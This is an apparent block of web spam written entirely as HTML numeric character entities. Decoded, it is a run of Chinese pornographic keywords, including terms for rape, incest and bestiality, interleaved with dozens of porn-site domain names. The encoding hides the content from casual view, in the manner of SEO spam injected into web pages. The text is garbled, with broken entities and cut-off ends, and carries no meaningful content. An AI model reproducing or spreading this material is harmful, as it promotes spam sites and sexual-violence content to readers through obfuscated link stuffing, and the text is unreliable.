47;&#87;&#87;&#87;&#46;&#53;&#51;&#54;&#113;&#115;&#46;&#67;&#79;&#77;&#47;&#24378;&#22904;&#20081;&#20262;&#20861;&#20132;&#35270;&#39057;&#20813;&#36153;&#30475;&#40644;&#33394;&#31119;&#21033;&#22823;&#29255;&#66;&#97;&#111;&#20011;&#117;&#49;&#49;&#54;&#12289;&#67;&#79;&#77;&#21866;&#21866;&#25104;&#24180;&#20154;&#32593;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#115;&#104;&#109;&#105;&#114;&#46;&#99;&#110;&#87;&#87;&#87;&#46;&#110;&#98;&#52;&#50;&#52;&#46;&#67;&#79;&#77;&#55;&#52;&#31119;&#21033;&#23548;&#33322;&#32593;&#22336;&#20122;&#27954;&#97;&#118;&#31119;&#21033;&#38498;&#22825;&#22530;&#25720;&#26085;&#26412;&#32654;&#22899;&#22902;&#25171;&#23617;&#32929;&#20869;&#23556;&#20869;&#23556;&#19981;&#25171;&#39532;&#36187;&#20811;&#30340;&#21866;&#21866;&#35270;&#39057;&#87;&#87;&#87;&#46;&#54;&#54;&#56;&#111;&#111;&#46;&#67;&#79;&#77;&#48;&#52;&#55;&#102;&#106;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#54;&#99;&#104;&#97;&#111;&#112;&#101;&#110;&#103;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#121;&#104;&#104;&#104;&#104;&#104;&#104;&#115;&#103;&#116;&#118;&#50;&#52;&#46;&#67;&#79;&#77;&#98;&#97;&#111;&#121;&#117;&#51;&#51;&#52;&#52;&#40644;&#33394;&#19968;&#32423;&#31119;&#21033;&#24433;&#38498;&#110;&#99;&#49;&#48;&#48;&#56;&#54;&#104;&#116;&#116;&#112;&#115;&#65306;&#47;&#47;&#104;&#108;&#48;&#55;&#46;&#108;&#118;&#32654;&#22899;&#20262;&#29702;&#35092;&#21033;&#23548;&#33322;&#110;&#110;&#53;&#52;&#46;&#67;&#79;&#77;&#99;&#97;&#111;&#98;&#105;&#122;&#120;&#25773;&#25918;&#56;&#97;&#119;&#50;&#54;&#109;&#52;&#46;&#106;&#105;&#117;&#115;&#101;&#57;&#56;&#48;&#46;&#67;&#79;&#77;&#33394;&#33394;&#35270;&#39057;&#25554;&#25554;&#50;&#110;&#51;&#51;&#46;&#67;&#67;&#26080;&#30721;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#54;&#54;&#32654;&#22899;&#29233;&#120;&#120;&#87;&#87;&#87;&#46;&#53;&#50;&#48;&#80;&#112;&#108;&#46;&#46;&#67;&#79;&#77;&#21271;&#26465;&#40635;&#22915;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35270;&#39057;&#49;&#56;&#50;&#35270;&#39057;&#32593;&#22336;&#22855;&#31859;&#20122;&#27954;&#33394;&#22270;&#87;&#87;&#87;&#46;&#57;&#57;&#115;&#101;&#97;&#118;&#30333;&#34382;&#57;&#49;&#35270;&#39057;&#109;&#97;&#111;&#32;&#112;&#105;&#97;&#110;&#20813;&#36153;&#33258;&#25293;&#20599;&#25293;&#31119;&#21033;&#23548;&#33322;&#26085;&#26085;&#26085;&#97;&#22823;&#39321;&#34121;&#26085;&#26412;&#20234;&#20154;&#20081;&#35770;&#35270;&#39057;&#104;&#97;&#111;&#108;&#101;&#97;&#118;&#48;&#48;&#49;&#22269;&#20135;&#87;&#87;&#87;&#106;&#106;&#87;&#87;&#87;&#46;&#56;&#56;&#57;&#57;&#120;&#120;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#53;&#52;&#115;&#105;&#104;&#117;&#46;&#67;&#79;&#77;&#104;&#107;&#100;&#121;&#53;&#46;&#67;&#67;&#32654;&#22899;&#34987;&#25554;&#40644;&#33394;&#32593;&#31449;&#29305;&#32423;&#24615;&#29233;&#29255;&#87;&#87;&#87;&#46;&#49;&#49;&#116;&#97;&#110;&#103;&#46;&#109;&#101;&#87;&#87;&#87;&#46;&#99;&#56;&#97;&#97;&#46;&#99;&#105;&#109;&#87;&#87;&#87;&#46;&#97;&#118;&#116;&#116;&#56;&#52;&#57;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#51;&#52;&#103;&#97;&#111;&#101;&#101;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#46;&#47;&#47;&#87;&#87;&#87;&#46;&#97;&#118;&#97;&#118;&#111;&#111;&#111;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#20869;&#23556;&#35270;&#39057;&#87;&#87;&#87;&#46;&#115;&#101;&#115;&#101;&#116;&#117;&#46;&#88;&#89;&#90;&#22823;&#39321;&#34121;&#66;&#84;&#22312;&#32447;&#87;&#87;&#87;&#46;&#98;&#98;&#121;&#108;&#53;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#56;&#120;&#116;&#110;&#46;&#115;&#98;&#115;&#24609;&#26149;&#38498;&#40644;&#33394;&#35270;&#39057;&#46;&#87;&#87;&#87;&#46;&#121;&#101;&#121;&#101;&#108;&#117;&#46;&#67;&#79;&#77;&#27745;&#27745;&#23567;&#27611;&#29255;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#33394;&#21727;&#21727;&#86;&#50;&#21734;&#8230;&#21734;&#8230;&#21834;&#8230;&#22909;&#29245;&#21834;&#8230;&#22114;&#22114;&#8230;&#29992;&#21147;&#25554;&#19968;&#8216;&#24555;&#28857;&#20351;&#21170;&#25554;&#40644;&#33394;&#35270;&#39057;&#20122;&#27954;&#32593;&#22336;&#19968;&#21306;&#20108;&#21306;&#53;&#50;&#49;&#100;&#105;&#122;&#104;&#105;&#54;&#57;&#46;&#67;&#79;&#77;&#56;&#53;&#112;&#111;&#114;&#110;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#120;&#50;&#51;&#49;&#53;&#56;&#46;&#67;&#79;&#77;&#20122;&#27954;&#22270;&#21306;&#49;&#48;&#54;&#80;&#80;&#26085;&#26412;&#30005;&#24433;&#33394;&#36924;&#40657;&#20154;&#20234;&#20154;&#29233;&#29233;&#35270;&#39057;&#24378;&#22904;&#20081;&#20262;&#20122;&#27954;&#33394;&#22270;&#32593;&#31449;&#88;&#88;&#27572;&#32654;&#88;&#87;&#87;&#87;&#46;&#51;&#51;&#52;&#52;&#121;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#115;&#8758;&#47;&#47;&#99;&#103;&#48;&#50;&#46;&#118;&#105;&#112;&#87;&#87;&#87;&#46;&#117;&#121;&#52;&#55;&#46;&#67;&#79;&#77;&#30007;&#22899;&#27745;&#27745;&#27745;&#22269;&#20135;&#24615;&#29467;&#20132;&#32;&#88;&#88;&#32;&#20081;&#21160;&#28459;&#22312;&#32447;&#40635;&#35910;&#20813;&#36153;&#30475;&#21306;&#19968;&#21306;&#20108;&#87;&#87;&#87;&#46;&#97;&#105;&#115;&#112;&#97;&#110;&#107;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#104;&#113;&#116;&#50;&#49;&#48;&#46;&#67;&#79;&#77;&#22235;&#34382;&#20986;&#21697;&#24517;&#23646;&#31934;&#21697;&#22269;&#20135;&#21448;&#31895;&#21448;&#29467;&#21448;&#33394;&#21448;&#28287;&#87;&#87;&#87;&#46;&#116;&#98;&#54;&#57;&#57;&#57;&#46;&#67;&#79;&#77;&#31934;&#21697;&#32;&#26080;&#30721;&#32;&#22312;&#32447;&#32447;&#23567;&#35828;&#19996;&#20140;&#28909;&#31934;&#21697;&#50;&#21306;&#24378;&#22904;&#21160;&#28459;&#32654;&#22899;&#30340;&#36719;&#20214;&#19979;&#36733;&#87;&#87;&#87;&#46;&#52;&#56;&#55;&#119;&#119;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#112;&#112;&#121;&#115;&#104;&#100;&#46;&#67;&#79;&#77;&#28909;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20122;&#27954;&#97;&#118;&#26080;&#30721;&#22312;&#32447;&#32593;&#31449;&#27431;&#27954;&#33394;&#33394;&#32593;&#35270;&#39057;&#19997;&#34972;&#22312;&#32447;&#25773;&#25918;&#20122;&#27954;&#118;&#118;&#109;&#109;&#109;&#109;&#50;&#56;&#46;&#88;&#89;&#90;&#89;&#80;&#49;&#50;&#50;&#46;&#67;&#79;&#77;&#20599;&#25293;&#20013;&#22269;&#106;&#106;&#98;&#98;&#120;&#120;&#120;&#120;&#120;&#46;&#119;&#111;&#109;&#22827;&#22971;&#20132;&#27426;&#35270;&#39057;&#26691;&#33457;&#23707;&#23567;&#32593;&#31449;&#87;&#87;&#87;&#46;&#54;&#50;&#48;&#98;&#98;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#99;&#97;&#111;&#98;&#105;&#51;&#48;&#56;&#46;&#67;&#79;&#77;&#26085;&#38889;&#32654;&#22899;&#40644;&#29255;&#25773;&#25918;&#8730;&#2282#22825;&#22530;&#22312;&#32447;&#30475;&#27745;&#56;&#56;&#31119;&#21033;&#23548;&#33322;&#57;&#57;&#100;&#104;&#115;&#56;&#56;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#51;&#57;&#52;&#97;&#46;&#67;&#79;&#77;&#20122;&#24030;&#30005;&#24433;&#20813;&#36153;&#35270;&#39057;&#22812;&#22812;&#21992;&#33394;&#24433;&#38498;&#25171;&#39134;&#26426;&#35270;&#39057;&#35199;&#29916;&#24433;&#38899;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#57;&#121;&#100;&#118;&#100;&#46;&#67;&#79;&#77;&#27431;&#32654;&#21478;&#31867;&#23567;&#35828;&#20599;&#25293;&#28608;&#24773;&#35270;&#39057;&#23429;&#30007;&#32593;&#39029;&#20037;&#20037;&#25163;&#26426;&#22312;&#32447;&#35266;&#30475;&#23569;&#22919;&#33258;&#25293;&#35270;&#39057;&#87;&#87;&#87;&#46;&#121;&#121;&#122;&#122;&#57;&#48;&#50;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#104;&#97;&#111;&#115;&#101;&#49;&#48;&#48;&#46;&#67;&#79;&#77;&#110;&#117;&#106;&#105;&#122;&#90;&#19977;&#32423;&#29255;&#20013;&#25991;&#107;&#107;&#107;&#50;&#48;&#48;&#46;&#67;&#67;&#67;&#65;&#79;&#76;&#73;&#85;&#83;&#72;&#69;&#81;&#85;&#50;&#48;&#49;&#48;&#87;&#87;&#87;&#46;&#112;&#112;&#112;&#112;&#46;&#108;&#111;&#108;&#22970;&#22970;&#31389;&#20154;&#20307;&#33394;&#32858;&#31389;&#31389;&#87;&#87;&#87;&#27611;&#29255;&#52;&#52;&#51;&#56;&#120;&#25104;&#20154;&#33300;&#19979;&#38754;&#35270;&#39057;&#87;&#87;&#87;&#46;&#53;&#121;&#122;&#122;&#53;&#46;&#99;&#111;&#110;&#108;&#117;&#108;&#117;&#108;&#117;&#97;&#118;&#98;&#110;&#98;&#110;&#57;&#57;&#56;&#110;&#110;&#87;&#87;&#87;&#46;&#121;&#121;&#100;&#117;&#56;&#51;&#46;&#67;&#79;&#77;&#20081;&#20262;&#50;&#53;&#23681;&#29255;&#100;&#102;&#121;&#107;&#57;&#49;&#46;&#67;&#79;&#77;&#55;&#55;&#56;&#56;&#106;&#46;&#116;&#118;&#87;&#87;&#87;&#46;&#107;&#107;&#112;&#50;&#55;&#105;&#46;&#84;&#79;&#80;&#27431;&#32654;&#20869;&#23556;&#19968;&#21306;&#87;&#87;&#87;&#46;&#115;&#101;&#108;&#97;&#110;&#103;&#50;&#50;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#65;&#65;&#66;&#66;&#50;&#53;&#54;&#46;&#67;&#79;&#77;&#36229;&#30896;&#23548;&#33322;&#22312;&#32447;&#74;&#117;&#108;&#105;&#97;&#26080;&#30721;&#22312;&#32447;&#87;&#87;&#87;&#51;&#54;&#56;&#120;&#102;&#46;&#67;&#67;&#57;&#49;&#22909;&#28526;&#23556;&#31934;&#26080;&#30721;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#56;&#120;&#120;&#121;&#54;&#46;&#99;&#105;&#109;&#87;&#87;&#87;&#46;&#98;&#108;&#109;&#54;&#46;&#88;&#89;&#90;&#22825;&#22825;&#24819;&#22825;&#22825;&#26469;&#22825;&#22825;&#35201;&#22825;&#22825;&#25805;&#87;&#87;&#87;&#46;&#51;&#56;&#98;&#116;&#98;&#116;&#46;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#97;&#105;&#108;&#117;&#54;&#54;&#46;&#67;&#79;&#77;&#22823;&#39578;&#36924;&#40644;&#29255;&#55;&#56;&#97;&#105;&#97;&#118;&#58;&#67;&#79;&#77;&#39578;&#34382;&#35270;&#39057;&#40644;&#33394;&#32593;&#31449;&#33394;&#33394;&#33394;&#33394;&#27442;&#57;&#57;&#22269;&#20135;&#22899;&#29983;&#32;&#20132;&#19997;&#34972;&#31354;&#22992;&#22899;&#31070;&#23567;&#35828;&#33609;&#22312;&#32447;&#57;&#49;&#87;&#87;&#87;&#20037;&#20037;&#20037;&#21320;&#22812;&#24212;&#29992;&#32654;&#22899;&#34987;&#24378;&#22904;&#22312;&#32447;&#23556;&#31934;&#22312;&#32447;&#35266;&#30475;&#21320;&#22812;&#30475;&#29255;&#87;&#87;&#87;&#46;&#97;&#97;&#97;&#97;&#57;&#48;&#46;&#67;&#79;&#77;&#20016;&#28385;&#32769;&#29087;&#22909;&#22823;&#66;&#66;&#66;&#20122;&#27954;&#33394;&#22270;&#32;&#80;&#87;&#87;&#87;&#46;&#120;&#110;&#45;&#45;&#56;&#53;&#117;&#117;&#117;&#45;&#50;&#116;&#51;&#100;&#100;&#46;&#67;&#79;&#77;&#30007;&#25554;&#22899;&#19979;&#38754;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#88;&#88;&#88;&#50;&#48;&#49;&#53;&#22312;&#32447;&#35266;&#30475;&#29233;&#33394;&#23548;&#33322;&#32;&#87;&#87;&#87;&#46;&#97;&#105;&#115;&#101;&#54;&#46;&#67;&#79;&#77;&#32;&#46;&#46;&#46;&#87;&#87;&#87;&#46;&#104;&#121;&#55;&#117;&#46;&#67;&#79;&#77;&#22823;&#40481;&#24052;&#25554;&#20837;&#23567;&#31348;&#35270;&#39057;&#21475;&#20132;&#39321;&#34121;&#35270;&#39057;&#87;&#87;&#87;&#46;&#112;&#49;&#112;&#51;&#32;&#67;&#79;&#77;&#27431;&#32654;&#26085;&#20135;&#22269;&#20135;&#20081;&#27431;&#32654;&#26085;&#38889;&#24615;&#29233;&#30196;&#27721;&#30005;&#36710;&#113;&#113;&#122;&#122;&#48;&#50;&#56;&#46;&#67;&#79;&#77;&#22235;&#34382;&#98;&#115;&#51;&#52;&#53;&#99;&#48;&#109;&#87;&#87;&#87;&#46;&#104;&#97;&#110;&#105;&#109;&#101;&#49;&#46;&#67;&#79;&#77;&#33609;&#27060;&#39640;&#28165;&#35270;&#39057;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#46;&#54;&#51;&#56;&#56;&#116;&#116;&#46;&#67;&#79;&#77;&#38144;&#39746;&#32654;&#22899;&#22270;&#24211;&#35270;&#39057;&#22823;&#20840;&#22312;&#32447;&#25773;&#25918;&#32593;&#31449;&#20813;&#36153;&#19979;&#36733;&#57;&#51;&#51;&#51;&#49;&#50;&#46;&#46;&#67;&#79;&#77;&#57;&#49;&#33395;&#33310;&#27809;&#36974;&#25377;&#21448;&#31895;&#21448;&#38271;&#21448;&#29467;&#30340;&#24615;&#35270;&#39057;&#55;&#55;&#55;&#40644;&#33394;&#24433;&#38498;&#25171;&#39134;&#26426;&#31119;&#21033;&#23548;&#33322;&#87;&#87;&#87;&#46;&#106;&#114;&#104;&#100;&#103;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#97;&#111;&#97;&#111;&#103;&#97;&#110;&#46;&#67;&#79;&#77;&#53;&#53;&#57;&#98;&#98;&#98;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#110;&#110;&#57;&#57;&#54;&#54;&#98;&#98;&#46;&#67;&#79;&#77;&#109;&#121;&#50;&#51;&#50;&#51;&#46;&#67;&#79;&#77;&#38889;&#22269;&#31119;&#21033;&#30005;&#24433;&#52;&#48;&#46;&#53;&#48;&#46;&#54;&#48;&#36335;&#32769;&#39578;&#19968;&#21306;&#112;&#112;&#121;&#121;&#122;&#121;&#46;&#99;&#111;&#110;&#51;&#57;&#31119;&#21033;&#23548;&#33322;&#87;&#87;&#87;&#46;&#46;&#57;&#57;&#67;&#67;&#49;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#47;&#46;&#50;&#50;&#51;&#54;&#54;&#47;&#46;&#110;&#111;&#109;&#29702;&#35770;&#19968;&#32423;&#40644;&#33394;&#32593;&#31449;&#54;&#57;&#40644;&#33394;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#87;&#87;&#87;&#46;&#53;&#54;&#52;&#101;&#101;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#44;&#53;&#119;&#117;&#108;&#97;&#110;&#103;&#44;&#67;&#79;&#77;&#109;&#114;&#50;&#51;&#54;&#46;&#67;&#79;&#77;&#22823;&#39321;&#34121;&#25554;&#98;&#98;&#20154;&#20154;&#25805;&#20154;&#20154;&#25273;&#33394;&#29255;&#87;&#87;&#87;&#46;&#115;&#111;&#117;&#115;&#104;&#117;&#98;&#97;&#54;&#54;&#54;&#46;&#67;&#79;&#77;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#107;&#97;&#55;&#55;&#53;&#53;&#46;&#67;&#79;&#77;&#47;&#87;&#87;&#87;&#12290;&#50;&#57;&#48;&#98;&#98;&#101;&#101;&#12290;&#67;&#48;&#109;&#87;&#87;&#87;&#46;&#55;&#55;&#55;&#107;&#107;&#119;&#46;&#67;&#79;&#77;&#32654;&#22899;&#33258;&#24944;&#23548;&#33322;&#36825;&#37324;&#26377;&#31934;&#21697;&#35270;&#39057;&#25105;&#23601;&#68;&#97;&#115;&#101;&#112;&#97;&#111;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#109;&#105;&#116;&#97;&#111;&#53;&#53;&#46;&#99;&#111;&#110;&#22269;&#20135;&#26143;&#31354;&#65;&#86;&#120;&#121;&#55;&#55;&#55;&#56;&#50;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#52;&#53;&#52;&#53;&#97;&#118;&#46;&#118;&#105;&#112;&#87;&#87;&#87;&#46;&#57;&#49;&#65;&#66;&#67;&#68;&#46;&#67;&#79;&#77;&#22823;&#32966;&#104;&#104;&#104;&#31119;&#21033;&#65;&#66;&#65;&#66;&#50;&#50;&#52;&#99;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#54;&#53;&#107;&#97;&#118;&#46;&#88;&#89;&#90;&#22909;&#23628;&#19968;&#21306;&#22899;&#22899;&#22312;&#32447;&#35270;&#39057;&#21320;&#22812;&#30007;&#20813;&#36153;&#35270;&#39057;&#55;&#54;&#88;&#55;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#51;&#51;&#115;&#99;&#115;&#99;&#46;&#67;&#79;&#77;&#26032;&#32593;&#31449;&#22312;&#32447;&#19968;&#21306;&#19977;&#21306;&#22235;&#21306;&#20135;&#21697;&#21160;&#28459;&#87;&#87;&#87;&#46;&#56;&#56;&#55;&#55;&#40644;&#40644;&#33394;&#32593;&#31449;&#20813;&#36153;&#25773;&#25918;&#84;&#77;&#51;&#55;&#46;&#99;&#110;&#21999;&#21999;&#21834;&#21834;&#54;&#54;&#25720;&#35270;&#39057;&#85;&#85;&#30007;&#20154;&#25277;&#25554;&#32654;&#22899;&#29190;&#30772;&#32593;&#22336;&#57;&#56;&#53;&#107;&#67;&#67;&#87;&#87;&#87;&#46;&#115;&#101;&#49;&#54;&#56;&#35270;&#39057;&#49;&#48;&#48;&#65;&#86;&#46;&#99;&#111;&#87;&#87;&#87;&#46;&#102;&#117;&#108;&#105;&#56;&#55;&#103;&#103;&#53;&#50;&#53;&#24433;&#38498;&#25104;&#24180;&#20154;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#21382;&#21490;&#20813;&#36153;&#22235;&#106;&#29255;&#35270;&#39057;&#87;&#87;&#87;&#46;&#107;&#112;&#49;&#55;&#112;&#46;&#84;&#79;&#80;&#121;&#111;&#117;&#106;&#105;&#122;&#122;&#120;&#120;&#120;&#120;&#120;&#120;&#120;&#120;&#57;&#57;&#66;&#46;&#105;&#99;&#117;&#57;&#49;&#112;&#56;&#53;&#55;&#46;&#88;&#89;&#90;&#50;&#107;&#46;&#104;&#97;&#111;&#57;&#46;&#118;&#105;&#112;&#87;&#87;&#87;&#46;&#57;&#57;&#56;&#109;&#109;&#46;&#67;&#79;&#77;&#52;&#52;&#51;&#56;&#88;&#25104;&#20154;&#33394;&#72;&#37326;&#33457;&#20813;&#36153;&#35266;&#30475;&#54;&#49;&#56;&#72;&#68;&#21397;&#25152;&#22312;&#32447;&#35270;&#39057;&#53;&#50;&#49;&#110;&#48;&#48;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#57;&#57;&#54;&#53;&#113;&#46;&#67;&#79;&#77;&#21320;&#22812;&#31119;&#21033;&#35270;&#39057;&#49;&#48;&#48;&#48;&#30007;&#20154;&#29609;&#22899;&#20154;&#22806;&#38452;&#26080;&#39532;&#36187;&#20811;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#32593;&#31449;&#87;&#87;&#87;&#46;&#46;&#53;&#53;&#88;&#88;&#65;&#65;&#46;&#67;&#79;&#77;&#26085;&#26412;&#39640;&#28165;&#19981;&#21345;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#87;&#87;&#87;&#46;&#55;&#49;&#49;&#101;&#110;&#46;&#67;&#79;&#77;&#33609;&#33609;&#32593;&#22336;&#26368;&#26032;&#20869;&#23556;&#87;&#87;&#87;&#46;&#52;&#56;&#115;&#105;&#104;&#117;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#54;&#54;&#54;&#107;&#105;&#46;&#67;&#79;&#77;&#22269;&#20135;&#31038;&#21306;&#49;&#56;&#74;&#74;&#22269;&#20135;&#26080;&#30721;&#19987;&#21306;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#33394;&#65;&#65;&#33394;&#27745;&#35270;&#39057;&#39578;&#34382;&#97;&#118;&#22312;&#32447;&#20154;&#20154;&#36481;&#20154;&#20154;&#22971;&#106;&#106;&#122;&#106;&#106;&#122;&#26085;&#26412;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35270;&#39057;&#21320;&#22812;&#87;&#87;&#87;&#46;&#57;&#97;&#105;&#97;&#105;&#26085;&#26412;&#20154;&#20081;&#20262;&#88;&#87;&#87;&#87;&#46;&#56;&#49;&#103;&#97;&#111;&#121;&#121;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#116;&#117;&#32;&#53;&#54;&#32;&#120;&#32;&#121;&#32;&#122;&#20234;&#20154;&#32593;&#22312;&#32447;&#25773;&#25918;&#32769;&#27721;&#97;&#118;&#46;&#67;&#79;&#77;&#98;&#98;&#105;&#67;&#67;&#46;&#99;&#111;&#110;&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#112;&#112;&#121;&#112;&#112;&#46;&#110;&#101;&#116;&#47;&#49;&#49;&#49;&#27431;&#32654;&#25104;&#20154;&#32593;&#31449;&#22812;&#22812;&#22812;&#22812;&#21095;&#22330;&#20013;&#25991;&#23383;&#24149;&#32;&#50;&#48;&#49;&#57;&#20813;&#36153;&#35266;&#30475;&#87;&#87;&#87;&#46;&#50;&#57;&#100;&#51;&#52;&#46;&#67;&#79;&#77;&#20108;&#23467;&#20809;&#97;&#116;&#105;&#100;&#52;&#52;&#49;&#22312;&#32447;&#25773;&#25918;&#87;&#87;&#87;&#46;&#40644;&#29255;&#106;&#103;&#87;&#87;&#87;&#46;&#112;&#97;&#110;&#103;&#120;&#105;&#97;&#111;&#98;&#97;&#111;&#101;&#114;&#46;&#67;&#79;&#77;&#33394;&#26080;&#26497;&#21478;&#31867;&#39578;&#36924;&#19997;&#34972;&#31881;&#23273;&#65;&#86;&#68;&#118;&#56;&#49;&#44;&#67;&#79;&#77;&#21866;&#21866;&#21866;&#20869;&#23556;&#35270;&#39057;&#20122;&#27954;&#20013;&#25991;&#31934;&#21697;&#20154;&#20154;&#27704;&#20037;&#20837;&#21475;&#97;&#112;&#112;&#22823;&#20840;&#87;&#87;&#87;&#46;&#97;&#57;&#102;&#49;&#55;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#116;&#111;&#109;&#57;&#55;&#51;&#46;&#67;&#79;&#77;&#113;&#113;&#113;&#98;&#98;&#98;&#51;&#51;&#46;&#67;&#79;&#77;&#112;&#112;&#112;&#104;&#46;&#112;&#119;&#27491;&#33021;&#37327;&#28073;&#28073;&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#87;&#87;&#87;&#46;&#115;&#115;&#120;&#67;&#67;&#46;&#67;&#79;&#77;&#47;&#87;&#87;&#87;&#46;&#54;&#110;&#104;&#54;&#54;&#99;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#109;&#109;&#109;&#120;&#120;&#120;&#46;&#67;&#79;&#77;&#119;&#119;&#49;&#50;&#46;&#121;&#120;&#115;&#104;&#105;&#112;&#105;&#110;&#54;&#54;&#46;&#67;&#79;&#77;&#47;&#87;&#87;&#87;&#46;&#51;&#51;&#52;&#52;&#117;&#100;&#46;&#67;&#79;&#77;&#47;&#87;&#87;&#87;&#46;&#117;&#116;&#100;&#111;&#119;&#110;&#46;&#67;&#79;&#77;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#97;&#118;&#22235;&#34382;&#36924;&#87;&#87;&#87;&#97;&#118;&#97;&#118;&#57;&#49;&#49;&#24615;&#24863;&#40657;&#36924;&#34987;&#25554;&#39578;&#36924;&#26085;&#38889;&#31934;&#21697;&#22312;&#32447;&#20037;&#33609;&#31119;&#21033;&#23548;&#33322;&#52;&#52;&#51;&#56;&#44;&#23567;&#31348;&#44;&#21320;&#22812;&#25104;&#20154;&#33609;&#20037;&#57;&#57;&#114;&#101;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#36719;&#20214;&#115;&#115;&#115;&#35270;&#39057;&#22312;&#32447;&#20122;&#27954;&#87;&#87;&#87;&#46;&#115;&#97;&#111;&#51;&#48;&#48;&#46;&#99;&#111;&#110;&#87;&#87;&#87;&#119;&#46;&#52;&#52;&#52;&#52;&#46;&#40644;&#33394;&#26085;&#26412;&#23569;&#22919;&#97;&#97;&#97;&#97;&#97;&#38738;&#38738;&#35270;&#39057;&#87;&#87;&#87;&#46;&#113;&#109;&#55;&#56;&#46;&#113;&#109;&#54;&#54;&#55;&#55;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#52;&#55;&#55;&#55;&#55;&#99;&#111;&#110;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#26377;&#31895;&#21448;&#22823;&#21448;&#29467;&#87;&#87;&#87;&#46;&#122;&#122;&#122;&#107;&#99;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#22825;&#22530;&#32593;&#22312;&#32447;&#56;&#57;&#49;&#121;&#101;&#121;&#101;&#115;&#101;&#20122;&#27954;&#24615;&#29233;&#112;&#112;&#87;&#87;&#87;&#46;&#106;&#100;&#51;&#52;&#46;&#67;&#67;&#28139;&#20081;&#27431;&#32654;&#32769;&#22919;&#87;&#87;&#87;&#46;&#102;&#53;&#52;&#102;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#32;&#99;&#104;&#97;&#111;&#98;&#105;&#46;&#116;&#118;&#109;&#46;&#57;&#50;&#51;&#118;&#111;&#100;&#46;&#67;&#79;&#77;&#110;&#101;&#119;&#120;&#120;&#120;&#50;&#52;&#46;&#67;&#79;&#77;&#77;&#77;&#49;&#51;&#49;&#32654;&#22899;&#22270;&#20840;&#20122;&#27954;&#87;&#87;&#87;&#46;&#101;&#101;&#101;&#57;&#55;&#53;&#46;&#67;&#79;&#77;&#27431;&#32654;&#25805;&#36924;&#35270;&#39057;&#109;&#109;&#52;&#55;&#56;&#46;&#88;&#89;&#90;&#87;&#87;&#87;&#46;&#57;&#56;&#102;&#102;&#102;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#110;&#55;&#56;&#56;&#46;&#108;&#97;&#26085;&#26412;&#40644;&#33394;&#32593;&#31449;&#104;&#46;&#49;&#56;&#31105;&#51;&#100;&#87;&#87;&#87;&#46;&#104;&#98;&#54;&#56;&#110;&#46;&#84;&#79;&#80;&#72;&#84;&#53;&#52;&#57;&#46;&#67;&#79;&#77;&#87;&#87;&#87;&#46;&#50;&#56;&#101;&#101;&#101;&#101;&#46;&#67;&#79;&#77;&#24433;&#38899;&#20808;&#38155;&#22312;&#32447;&#30475;&#29255;&#20013;&#22806;&#40644;&#33394;&#35270;&#39057;&#22270;&#29255;&#20122;&#27954;&#33394;&#22270;&#121;&#106;&#115;&#112;&#119;&#51;&#54;&#46;&#67;&#79;&#77;&#53;&#49;&#115;&#111;&#117;&#106;&#117;&#46;&#67;&#79;&#77;&#20122;&#27954;&#22827;&#22971;&#31934;&#21697;&#2086